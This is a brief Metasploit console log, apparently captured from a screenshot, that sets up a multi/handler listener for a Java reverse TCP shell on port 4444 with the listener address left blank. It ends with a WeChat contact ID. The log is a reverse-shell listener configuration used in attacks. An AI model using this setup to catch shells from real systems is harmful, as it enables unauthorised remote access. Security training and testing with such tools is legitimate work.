 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > run
微信号: Dawn_Sec